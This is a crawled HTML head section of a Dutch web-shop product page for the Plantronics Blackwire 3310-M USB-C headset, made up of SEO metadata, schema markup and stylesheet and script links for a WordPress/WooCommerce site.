

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/
body_size: 24773
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" /> <script>window._wca=window._wca||[];</script> <title>Plantronics Blackwire 3310-M USB-C - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Plantronics Blackwire 3310-M USB-C - Voiphardware.eu" /><meta
property="og:description" content="POLY Blackwire 3310. Type product: Headset, Draagwijze: Hoofdband, Aanbevolen gebruik: Kantoor/callcenter. Connectiviteitstechnologie: Bedraad, USB-connector: USB Type-C. Positie speakers koptelefoon: Supraaural," /><meta
property="og:url" content="https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:09:20+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1.jpg" /><meta
property="og:image:width" content="733" /><meta
property="og:image:height" content="1180" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:label1" content="Geschatte leestijd" /><meta
name="twitter:data1" content="1 minuut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/","url":"https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/","name":"Plantronics Blackwire 3310-M USB-C - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1.jpg","datePublished":"2022-03-19T09:16:20+00:00","dateModified":"2025-06-10T07:09:20+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/51RnNO81RoL._AC_SL1200_-1.jpg","width":733,"height":1180},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/plantronics-blackwire-3310-m-usb-c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"Plantronics Blackwire 3310-M USB-C"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
